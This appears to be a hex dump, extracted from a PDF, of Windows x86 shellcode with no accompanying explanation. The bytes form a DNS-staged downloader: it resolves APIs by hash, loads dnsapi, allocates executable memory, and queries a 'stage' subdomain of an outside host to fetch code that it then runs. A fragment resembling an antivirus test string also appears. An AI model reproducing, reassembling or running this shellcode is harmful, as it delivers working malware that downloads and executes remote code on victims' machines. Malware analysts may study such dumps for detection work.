 fce8 8900 0000 6089 e531 d264 8b52 308b 520c 8b52 148b 7228 0fb7 4a26 31ff 31c0 ......`..1.d.R0.R..R..r(..J&1.1.
ac3c 617c 022c 20c1 cf0d 01c7 e2f0 5257 8b52 108b 423c 01d0 8b40 7885 c074 4a01 .<a|., .......RW.R..B<...@x..tJ.
d050 8b48 188b 5820 01d3 e33c 498b 348b 01d6 31ff 31c0 acc1 cf0d 01c7 38e0 75f4 .P.H..X ...<I.4...1.1.......8.u.
037d f83b 7d24 75e2 588b 5824 01d3 668b 0c4b 8b58 1c01 d38b 048b 01d0 8944 2424 .}.;}$u.X.X$..f..K.X.........D$$
5b5b 6159 5a51 ffe0 585f 5a8b 12eb 865d 31c0 6a40 b410 6800 1000 0068 ffff 0700 [[aYZQ..X_Z....]1.j@..h....h....
6a00 6858 a453 e5ff d583 c040 89c7 5031 c0b0 70b4 6950 6864 6e73 6154 684c 7726 j.hX.S.....@..P1..p.iPhdnsaThLw&
07ff d5bb 6100 0000 eb7b 5889 c683 ef40 fcb9 4000 0000 f3a4 89f8 83e8 4040 80fb ....a....{X....@..@.........@@..
7a7e 32bb 6100 0000 8818 408b 1843 8818 80fb 7a7e 1abb 6100 0000 8818 408b 1843 z~2.a.....@..C....z~..a.....@..C
8818 80fb 7a7e 07bb 6100 0000 8818 4848 bb61 0000 0088 1889 f389 c654 5b83 eb04 ....z~..a.....HH.a.........T[...
536a 0053 6a00 6848 0200 006a 1050 686a c99c c9ff d585 c075 5189 f048 b300 8818 Sj.Sj.hH...j.Phj.......uQ..H....
408b 30eb 70e8 80ff ffff 0061 6161 2e73 7461 6765 2e31 3131 3335 3139 392e 7768 @.0.p......aaa.stage.11135199.wh
6172 6174 652e 736f 6674 6e65 7465 7863 6861 6e67 6572 6e73 322e 6e65 7400 354f arate.softnetexchangerns2.net.5O
2150 2540 4150 5b34 5c50 89f0 488b 0841 8808 80f9 5f7e 0768 f0b5 a256 ffd5 68e8 !P%@AP[4\P..H..A...._~.h...V..h.
1300 0068 44f0 35e0 ffd5 89f0 8b08 89cb e923 ffff ff87 fa5f 8b47 1883 f801 7539 ...hD.5..........#....._.G....u9
83c7 1c8b 3f87 de89 fe8b 7c24 0831 c9b1 fff3 a457 5757 4387 fa52 5753 81ea ff00 ....?.....|$.1.....WWWC..RWS....
0000 5268 f400 8ecc ffd5 5b5f 5a3d ff00 0000 7c07 e9df feff ff89 d781 c700 0000 ..Rh......[_Z=....|.............
00ff e700 0000 0000 0000 0000 0000 0000 0000 0000 0000 0000 0000 0000 0000 0000 ................................